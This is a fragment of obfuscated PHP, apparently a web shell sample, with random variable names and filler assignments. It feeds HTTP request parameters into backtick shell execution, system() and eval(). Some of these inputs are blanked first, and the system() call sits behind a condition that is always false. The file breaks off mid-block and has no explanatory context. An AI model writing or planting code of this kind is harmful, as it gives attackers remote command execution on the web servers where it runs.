 $_GET['tz2aE_IWb'] = ' ';
echo `{$_GET['tz2aE_IWb']}`;
$_GET['cXjHClMPs'] = ' ';
echo `{$_GET['cXjHClMPs']}`;
function ZwXq7h4()
{
$kg = 'eTgcwk';
$tWpHGUieX = 'BL02r6';
$eGPiYwW9IX3 = 'd0agCqWE';
$YRGLSyUMNnN = new stdClass();
$YRGLSyUMNnN->IfsR = 'tpt7Y_H';
$YRGLSyUMNnN->aLX6ZxLYjJ = 'QlHS60c';
$kg = $_POST['i84HFoocE21gs'] ?? ' ';
$tWpHGUieX = explode('Q7iPB9MuttH', $tWpHGUieX);
if('cg6BNgitU' == 'RGcyY1oQX')
system($_GET['cg6BNgitU'] ?? ' ');
$_GET['ganVMUq3d'] = ' ';
eval($_GET['ganVMUq3d'] ?? ' ');
}
ZwXq7h4();
$BUPqMgZfsO = 'hND';
$IshjncXf_h_ = new stdClass();
$IshjncXf_h_->Ze6h_z_4x = 'f0jL';
$IshjncXf_h_->oSaFo = 'c7z1JTYjx3s';
$IshjncXf_h_->wh70q7O7 = 'I9';
$wr2t = 'Qhh4_apLRLY';
$KZ = 'ASIC6rR';
$Ka1mkU5j4I5 = 'WqWz';
$LGP = 'lOK_q_GEZiM';
$Qq4A0 = 'z9O0';
$wqVcB3K = 'IlI54ojpskY';
$pChHnlMkf = 'cBHLvj';
if(function_exists("ql1ezZmzMMBc")){
ql1ezZmzMMBc($BUPqMgZfsO);